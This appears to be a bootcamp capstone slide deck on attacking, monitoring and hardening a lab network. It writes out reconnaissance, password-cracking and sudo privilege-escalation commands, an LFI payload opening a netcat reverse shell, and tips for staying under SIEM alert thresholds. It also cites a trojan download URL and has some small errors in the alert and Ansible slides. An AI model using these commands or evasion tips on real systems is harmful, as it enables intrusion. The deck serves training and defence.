Slide 1
Final Engagement
Attack, Defense & Analysis of a Vulnerable Network
Dharani,Junior Stanley,Waleed ,Conrad

Slide 2
Table of Contents
This document contains the following resources:
Network Topology & Critical Vulnerabilities
Exploits Used
Avoiding Detect
Maintaining Access

Slide 3

Network Topology
& Critical Vulnerabilities
3

Slide 4

Network Topology
Network
Address Range: 192.168.1.0/24
Gateway: 192.168.1.1
Machines
IPv4: 192.168.1.90
OS: Debian Kali 5.4.0
Hostname: Kali
IPv4: 192.168.1.110
OS: Debian GNU/Linux 8
Hostname: Target 1
IPv4: 192.168.1.115
OS: Debian GNU/Linux 8
Hostname: Target 2
IPv4: 192.168.1.105
OS: Ubuntu 18.04
Hostname: Capstone
IPv4: 192.168.1.100
OS: Ubuntu 18.04
Hostname: ELK

Slide 5
Critical Vulnerabilities: Target 1
Our assessment uncovered the following critical vulnerabilities in Target 1.
Vulnerability | Description | Impact
Weak Passwords | Was able to find passwords using dictionary brute force against web form | Allowed attacker to gain access to protected web directories
Wordpress User Enumeration | Utilized enum4linux to gather user information for the web server | Allows attacker to gather usernames to gain access to the web server
Unprotected and Unsalted Hash | Used Rainbow table to compare an unprotected hash to a corresponding password | Allowed attacker to gain access to WebDav to alter contents of web server
Privilege Escalation | Used Stevens sudo Python access to escalate from ‘Steven to root’ | Allowed privilege escalation to root

Slide 6
Critical Vulnerabilities: Target 2
Our assessment uncovered the following critical vulnerabilities in Target 2.
Vulnerability | Description | Impact
Wordpress User Enumeration | Utilized nikto to gather user information for the web server | Allows attacker to gather usernames to gain access to the web server
Directory Exploration | Utilized gobuster to gather non descript directories | Allows attacker insight into which directories allow which users access (if at all)
Exposed Directory/Exposed Content | Plaintext information used to locate a hidden directory and other content | Allowed attacker to discover non listed directories for vulnerabilities
Local File Inclusion (LFI) | Used LFI to push backdoor.php listener to web server | Allows target machine communicates back to the attacking machine via direct command line access

Slide 7
Exploits Used
7

Slide 8


Exploitation: Wordpress User Enumeration
Summarize the following:
How did you exploit the vulnerability?
Target 1
enum4linux -a 192.168.1.110
Target 2
nikto -C all -h 192.168.1.115
What did the exploit achieve?
Gained critical information needed to gain access to the server via SSH

Slide 9

Exploitation: Weak Passwords
Summarize the following:
How did you exploit the vulnerability?
Manual brute force;
Username: Michael
Password: michael
What did the exploit achieve?
Grants access to michaels account via SSH

Slide 10

Exploitation: Directory Exploration
Summarize the following:
How did you exploit the vulnerability?
gobuster dir -u http://192.168.1.115/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
What did the exploit achieve?
Achieved list of interesting and possibly exploitable directories.

Slide 11


Exploitation: Unprotected and Unsalted Hash
Summarize the following:
How did you exploit the vulnerability?
Used JohnTheRipper to brute force the hash located within the MySQL database.
john --wordlist /usr/share/wordlists/rockyou.txt wp_hashes.txt
What did the exploit achieve?
Gained the ability to ssh from Michael to Steven to gain further privileges

Slide 12

Exploitation: Privilege Escalation
Summarize the following:
How did you exploit the vulnerability?
Used sudo -l to gain information needed to perform escalation
Used sudo Python access to escalate to root
sudo python -c 'import pty; pty.spawn("bin/bash")'
What did the exploit achieve?
Achieved root access on the machine

Slide 13
Exploitation: Local File Inclusion (LFI)
Summarize the following:
How did you exploit the vulnerability?
Utilized the exploit.sh script to insert a backdoor php file into the vulnerable web server
Input ‘cmd=nc%20192.168.1.115%204444%20-e%20/bin/bash’ to execute bash terminal
What did the exploit achieve?
Achieved a tunnel to the Target 2 machine

Slide 14



Exploitation: Local File Inclusion (LFI) {Support Info}

Slide 15
Avoiding Detection
15

Slide 16
Stealth Exploitation of Wordpress User Enumeration
Monitoring Overview
Which alerts detect this exploit?
WHEN count() GROUPED OVER top 5 'http.response.status_code' IS ABOVE 400 FOR THE LAST 5 minutes
Which metrics do they measure?
http.response.status_code
Which thresholds do they fire at?
Above 400
Mitigating Detection
Are there alternative exploits that may perform better?
gobuster could work as an alternative though may also flag SIEM

Slide 17
Stealth Exploitation of Local File Inclusion (LFI)
Monitoring Overview
Which alerts detect this exploit?
WHEN sum()OF http.request.bytes OVER all documents IS ABOVE 3500 FOR THE LAST 1 minute
Which metrics do they measure?
http.request.bytes
Which thresholds do they fire at?
Above 3500
Mitigating Detection
How can you execute the same exploit without triggering the alert?
Limit size of file below 3500 bytes

Slide 18

Stealth Exploitation of Directory Exploration
Monitoring Overview
Which alerts detect this exploit?
WHEN max() OF system.process.cpu.total.pct OVER all documents IS ABOVE 0.5 FOR THE LAST 5 minutes
Which metrics do they measure?
system.process.cpu.total.pct
Which thresholds do they fire at?
0.5 (50%)
Mitigating Detection
How can you execute the same exploit without triggering the alert?
Utilizing Google Dorking to find “invisible” directories and/or text documents that can provide information without setting off any alarms.
Are there alternative exploits that may perform better?
nmap -sV -sS 192.168.1.115

Slide 19
Maintaining Access
19

Slide 20

Backdooring the Target
Backdoor Overview
What kind of backdoor did you install?
Reverse shell via .php exploit communicating with an ncat listener
How did you drop it?
Dropped it to the web server via exploit.sh bash script
How do you connect to it?
Connected to the exploit via an ncat listener

Slide 21
Alerts Implemented
21

Slide 22

Excessive HTTP Errors
Which metric does this alert monitor?
Count grouped over top 5 ‘http.response.status_code’
What is the threshold it fires at?
Above 400
Screenshot of the alert in action:

Slide 23

HTTP Request Size Monitor
Which metric does this alert monitor?
Sum of http.request.bytes over all documents
What is the threshold it fires at?
Above 3500
Screenshot of the alert in action:

Slide 24

CPU Usage Monitor
Which metric does this alert monitor?
Max of http.request.bytes over all documents
What is the threshold it fires at?
Above 0.5
Screenshot of the alert in action:

Slide 25

Hardening
25

Slide 26
Hardening Against Wordpress Enumeration on Target 1
How to patch Target 1 against Wordpress Enumeration:
Disable the WordPress REST API and XML-RPC if it’s not needed.
You can also configure the web server to block requests to /?author=<number>.
Prohibit exposure of /wp-admin and /wp-login.php.
Why it works:
WPScan uses REST API to enumerate users.
XML-RPC uses HTTP as it’s transport mechanism for data.
WordPress permalinks can be set to include an author (user) and not exposing WordPress logins adds to brute force attack defense.
How to install it:
Configure WordPress settings and server to achieve these objectives.

Slide 27
Hardening Against Unprotected and Unsalted Hash on Target 1
How to patch Target 1 against Unprotected and Unsalted Hashes:
Thoroughly secure all passwords in the system with protected and salted hashes via password management tools.
Why the patch works:
Salting passwords hides the real hash value by adding an additional bit of data and altering it. This slight alteration makes any brute force attack more challenging to crack.
How to install it:
Implement a good algorithm to implement a strong number generator on your hashes.
OWASP suggests SecureRandom as a cryptographically-strong random data.

Slide 28
Hardening Against Privilege Escalation on Target 1
How to patch Target 1 against Privilege Escalation:
Administrator permissions should be limited to essential personal with privilege given to individuals for specific assignments.
Be aware of hidden administrators.
The local administrator account on workstations and servers.
Service accounts with weak or unchanging passwords.
Why this works:
Limiting access to permissions allows for accountability, thus should there be any compromise, the attacker will not be able to escalate.
How to install it:
In order to prevent user error a good tool to rely on is auditd to aid in finding any compromised accounts.
Ensure proper configuration of the sudoers files.

Slide 29
Hardening Against Directory Exploration on Target 2
How to patch Target 2 against Directory Exploration:
A number of tools have been designed to act based on the log activity. For example one that is used is Fail2Ban, this tool can be configured to temporarily ban a remote IP address with firewall rules.
Why the patch works:
This configuration temporarily bans IP addresses with firewall rules if it generates too many 404s within a time period.
How to install it:
apt-get update && apt-get upgrade -y (ensure system is up to date)
apt-get install fail2ban (Install Fail2ban)

Slide 30
Hardening Against LFI on Target 2
How to patch Target 2 against Local File Inclusion:
To safely analyze user-supplied filenames, it is more efficient to create a whitelist of acceptable filenames and use a corresponding identifier, without using actual names, to access the file.
Why the patch works:
User input is any data that is processed by the application and can be entered or manipulated by application users.
How to install it:
iptables -A INPUT -s 192.168.1.90 -p tcp --dport 80 -i eht0 -j DROP

Slide 31
Implementing Patches
31

Slide 32
Implementing Patches with Ansible
Playbook Overview
One could utilize ansible and a cron job to automate system wide updates as well as keep necessary tools up to date. Ansible can also be used to verify system health (ie. ensuring web servers are up and running)
---
- name: Update apt-get repo and cache
hosts: webservers
apt: update_cache=yes force_apt_get=yes cache_valid_time=3600
- name: Check if reboot is required
- register: reboot_required_file
- stat: path=/var/run/reboot-required get_md5=no

Slide 33
Malicious Activity
33

Slide 34

Illegal Downloads
Protocol Observed:
HTTP
Traffic Analyzed:
User downloaded a Trojan from http://205.185.125.104/files/june11.dll
Possibly Interesting Files:
june11.dll

Slide 35

Illegal Downloads
Protocol Observed:
HTTP
Traffic Analyzed:
User was browsing publicdomaintorrents.com and downloaded a torrent.
Possibly Interesting Files:
Betty_Boop_Rhythm_on_the_Reservation.avi.torrent

Slide 36
The End
36

